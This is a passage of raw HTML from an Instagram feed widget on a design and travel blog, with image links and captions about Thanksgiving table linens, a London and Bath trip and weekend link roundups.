			<div class="sbi_header_img"  data-avatar-url="https://scontent-lga3-2.cdninstagram.com/v/t51.2885-19/434528291_4111717162450783_3995066106849388867_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy42MjUuQzMifQ%3D%3D&amp;_nc_ohc=dJNj5F5z8QkQ7kNvwE-AOss&amp;_nc_oc=AdnXa7ULP_K6OKJDTiJzQlmh9Yu4aamvuHs5fNVbXfP4dKxygmVBIc7OWL0g6I7EetU&amp;_nc_zt=24&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGvKyG5rrIzS6OqdspsfcNxAmZIK8zzHGhAChLgA4MnNRR1jk5Nn82ywFY9hhZOoGEd8Y-W0qC-Tg&amp;oh=00_Afg0JYbRLy3Cm2VT26QsrsMBOHJaEdKlcurPsNGM3tMhsQ&amp;oe=6912DE33">
									<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
					<img  src="https://centsationalstyle.com/wp-content/uploads/sb-instagram-feed-images/centsationalstyle.webp" alt="" width="50" height="50">
				
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>centsationalstyle</h3>
									<p class="sbi_bio">renovator + globetrotter <br>
design + travel blog<br>
print shop: @restlessartco<br>
📍sonoma, california</p>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17844983814599861" data-date="1762116271">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DQkWTLIk98T/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.82787-15/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&#038;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&#038;oe=6912CFB3"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;}">
			<span class="sbi-screenreader">Happy November friends 🍂🍁 I shared a list of sourc</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Happy November friends 🍂🍁 I shared a list of sources for keepsake table linens on the blog this weekend. I’m planning my Thanksgiving table already, are you?" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18383198017135100" data-date="1757940543">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DOn5u0MgGit/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.82787-15/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&#038;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&#038;oe=6912FA8F"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&amp;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&amp;oe=6912FA8F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&amp;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&amp;oe=6912FA8F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&amp;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&amp;oe=6912FA8F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&amp;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&amp;oe=6912FA8F&quot;}">
			<span class="sbi-screenreader">September in London 🇬🇧 We enjoyed the cafes, museu</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="September in London 🇬🇧 We enjoyed the cafes, museums, parks and gardens, building facades, and cultural charm. Also lucked out with mostly fine weather but of course there was a spot of rain - it is London after all ☔️. We also spent two days in Bath and attended the Jane Austen festival - I’ll write a blog post all about it. It was my fourth trip to London and my favorite so far. Enjoy this tiny glimpse of this splendid city." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18068037599183254" data-date="1756678714">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DOCS-8bkkC8/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.82787-15/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&#038;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&#038;oe=6912DD07"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&amp;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&amp;oe=6912DD07&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&amp;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&amp;oe=6912DD07&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&amp;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&amp;oe=6912DD07&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&amp;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&amp;oe=6912DD07&quot;}">
			<span class="sbi-screenreader">August life update posted on the blog today, with </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="August life update posted on the blog today, with the weekend roundup. Fresh new links are there including an article filled with ideas on how mix the color green in interiors, and the Southern Living idea house layered with inspiring patterns." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18063756653183186" data-date="1753047567">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DMWFHmozOSv/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.82787-15/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&#038;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&#038;oe=6912F3AA"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&amp;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&amp;oe=6912F3AA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&amp;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&amp;oe=6912F3AA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&amp;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&amp;oe=6912F3AA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&amp;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&amp;oe=6912F3AA&quot;}">
			<span class="sbi-screenreader">Happy summer friends. Weekend links are live and i</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Happy summer friends. Weekend links are live and include a list of inspiring ideas. Stop by the blog for today’s post featuring several cozy well decorated spaces." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17894866368236249" data-date="1748805287">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DKXpnM5gtDA/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.75761-15/502202971_18514744333015142_7782533283478950639_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=lNT2ce60J2AQ7kNvwGQH29f&#038;_nc_oc=AdlVkKQBj3SCfrgpnEDRFWHYHz9H_5OWk09mGQP3T-laDpUt29RDR4Iw6Mo4gNwGeGQ&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_AfhFR7U279h_FlaT3siQ_FDbuIMFzHpBYEIeRcmXVP2iUA&#038;oe=6912CEE9"
